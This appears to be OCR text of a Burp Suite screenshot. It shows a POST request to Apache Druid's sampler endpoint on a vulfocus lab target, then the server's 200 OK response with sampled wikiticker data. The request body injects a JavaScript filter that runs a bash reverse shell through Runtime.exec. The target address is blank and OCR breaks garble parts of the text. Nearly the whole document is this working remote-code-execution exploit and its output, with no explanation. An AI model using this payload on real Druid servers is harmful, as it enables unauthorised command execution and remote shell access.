 Send Cancel < > Target: http://vulfocus.fofa.so:15589 ?
Request
Pretty Raw \n Actions
1 POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
2 Host: tls.com:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 661
9 Origin: http://tls.com:8888
10 Connection: close
11 Referer: http://tls.com:8888/unified-console.html
12
13
14 {"type":"index","spec":{"ioConfig":{"type":"index","firehose":{"type":"local",
"baseDir":"quickstart/tutorial/","filter":"wikiticker-2015-09-12-sampled.json.gz"}},
"dataSchema":{"dataSource":"sample","parser":{"type":"string","parseSpec":{"format":
"json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},
"transformSpec":{"transforms":[],"filter":{"type":"javascript","function":
"function(value){return java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0
echo bash -i >&/dev/tcp/ 0>&1')}","dimension":"added","":{
"enabled":"true"}}}}},"samplerConfig":{"numRows":500,"cacheKey":
"79a5be988bf94d42a6f219b63ff27383"}}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 22 Nov 2021 07:11:13 GMT
4 Date: Mon, 22 Nov 2021 07:11:13 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.10.v20180503)
8
9 {"cacheKey":"d14cd564c3f1406c9bd6e3508ec3cb0c","numRowsRead":500,"numRowsIndexed":
500,"data":[{"raw":
"{\"time\":\"2015-09-12T00:46:58.771Z\",\"channel\":\"#en.wikipedia\",\"cityName\"
:null,\"comment\":\"added project\",\"countryIsoCode\":null,\"countryName\":null,\
"isAnonymous\":false,\"isMinor\":false,\"isNew\":false,\"isRobot\":false,\"isUnpat
rolled\":false,\"metroCode\":null,\"namespace\":\"Talk\",\"page\":\"Talk:Oswald Ti
lghman\",\"regionIsoCode\":null,\"regionName\":null,\"user\":\"GELongstreet\",\"de
lta\":36,\"added\":36,\"deleted\":0}","parsed":{"__time":1442018818771,"isRobot":
"false","added":"36","channel":"#en.wikipedia","delta":"36","isUnpatrolled":
"false","isNew":"false","isMinor":"false","isAnonymous":"false","deleted":"0",
"namespace":"Talk","comment":"added project","page":"Talk:Oswald Tilghman","user":
"GELongstreet"}},{"raw":
"{\"time\":\"2015-09-12T00:47:00.496Z\",\"channel\":\"#ca.wikipedia\",\"cityName\"
:null,\"comment\":\"Robot inserta {{Commonscat}} que enllaça amb [[commons:categor
y:Rallicula]]\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false
,\"isMinor\":true,\"isNew\":false,\"isRobot\":true,\"isUnpatrolled\":false,\"metro
Code\":null,\"namespace\":\"Main\",\"page\":\"Rallicula\",\"regionIsoCode\":null,\
"regionName\":null,\"user\":\"PereBot\",\"delta\":17,\"added\":17,\"deleted\":0}",
"parsed":{"__time":1442018820496,"isRobot":"true","added":"17","channel":
"#ca.wikipedia","delta":"17","isUnpatrolled":"false","isNew":"false","isMinor":
"true","isAnonymous":"false","deleted":"0","namespace":"Main","comment":
"Robot inserta {{Commonscat}} que enllaça amb [[commons:category:Rallicula]]",
"page":"Rallicula","user":"PereBot"}},{"raw":
"{\"time\":\"2015-09-12T00:47:05.474Z\",\"channel\":\"#en.wikipedia\",\"cityName\"
:\"Auburn\",\"comment\":\"/* Status of peremptory norms under international law */
fixed spelling of 'Wimbledon'\",\"countryIsoCode\":\"AU\",\"countryName\":\"Austr
alia\",\"isAnonymous\":true,\"isMinor\":false,\"isNew\":false,\"isRobot\":false,\"
isUnpatrolled\":false,\"metroCode\":null,\"namespace\":\"Main\",\"page\":\"Perempt
? Search... 0 matches
INSPECTOR
Done 418,013 bytes | 4,237 millis